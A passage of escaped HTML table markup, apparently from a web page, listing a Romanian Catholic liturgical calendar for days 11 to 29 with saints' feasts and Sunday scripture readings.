ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan al XXIII-lea, pp. *; Filip, diacon; Alexandru Sauli, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Serafim, călug.; Felix al IV-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 28-a de peste an\u003Cbr \/\u003E\nSf. Romeo, ep.; Fer. Alexandrina\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Rg 5,14-17; Ps 97; 2Tim 2,8-13; Lc 17,11-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Calist I, pp. m. * LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza din Avila, fc. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta M. Alacoque, călug. *; Hedviga, călug. *; Longin, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ignaţiu din Antiohia, ep. m. **; Osea, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LUCA, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul al Crucii, pr. *; Ioan de Brébeuf, pr. şi îns., m. *; Ioel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 29-a de peste an\u003Cbr \/\u003E\nSs. Cornel, centurion; Maria Bertilla, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 17,8-13; Ps 120: 2Tim 3,14-4,2; Lc 18,1-8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ursula şi îns., m.; Celina; Ilarion, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Paul al II-lea, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan din Capistrano, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Anton M. Claret, ep. *; Alois Guanella, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Crisant şi Daria, soţi m.; Mina, ostaş m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dumitru, m.; Paul al VI-lea, pp.; Lucian şi Marcian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 30-a de peste an\u003Cbr \/\u003E\nSf. Evarist, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 35,15b-17.20-22a; Ps 33; 2Tim 4,6-8.16-18; Lc 18,9-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. SIMON şi IUDA, ap. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Narcis, patriarh de Ierusalim; Felician, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: 